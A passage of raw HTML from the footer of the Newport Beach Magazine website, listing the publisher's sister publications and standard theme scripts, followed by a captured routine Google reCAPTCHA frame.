				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6978c2d36c06d
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 214
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Te3jM0YW89FeblM4T2Enhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769521879265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>